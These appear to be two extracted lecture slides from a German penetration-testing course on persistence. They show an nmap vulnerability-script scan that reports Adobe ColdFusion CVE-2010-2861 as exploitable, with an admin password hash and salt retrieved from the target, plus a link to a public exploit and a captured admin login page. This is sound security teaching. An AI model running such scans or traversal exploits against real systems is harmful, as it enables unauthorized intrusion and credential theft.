 Persistenz-Möglichkeiten
▪ Beispiel: Adobe ColdFusion Directory Traversal Vulnerability
(CVE-2010-2861)
nmap --script=http-adobe-coldfusion-apsa1301.nse,http-apache-negotiation.nse,http-apache-server-
status.nse,http-axis2-dir-traversal.nse,http-barracuda-dir-traversal.nse <IP>
| http-vuln-cve2010-2861:
| VULNERABLE:
| Adobe ColdFusion Directory Traversal Vulnerability
| State: VULNERABLE (Exploitable)
| IDs: OSVDB:67047 CVE:CVE-2010-2861
| Multiple directory traversal vulnerabilities in the administrator console in Adobe ColdFusion 9.0.1 and earlier
allow remote attackers to read arbitrary files via the locale parameter
| Disclosure date: 2010-08-10
| Extra information:
|
| ColdFusion8
| HMAC: 8865585383B24DFA7D2338D0A83BA037689A1B0D
| Salt: 1488004406828
| Hash: AAFDC23870ECBCD3D557B6423A8982134E17927E
|
| References:
| http://www.blackhatacademy.org/security101/Cold_Fusion_Hacking
| http://osvdb.org/67047
| http://www.nessus.org/plugins/index.php?view=single&id=48340
| http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2010-2861
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-2861
Prof. Dr. Michael Heigl – CY-B-26 Penetration Testing 26/95
Technische Hochschule Deggendorf
Persistenz-Möglichkeiten
▪ Voraussetzung: Adobe ColdFusion Directory Traversal
Vulnerability (CVE-2010-2861)
▪ https://www.exploit-db.com/exploits/14641/
/CFIDE/administrator/index.cfm IIS Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng OSCP Student
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
User name
admin
Password
Login
Adobe
Adobe, the Adobe logo, ColdFusion, and Adobe ColdFusion are trademarks or registered trademarks of
Adobe Systems Incorporated in the United States and/or other countries. All other trademarks are the
property of their respective owners.
Prof. Dr. Michael Heigl – CY-B-26 Penetration Testing 27/95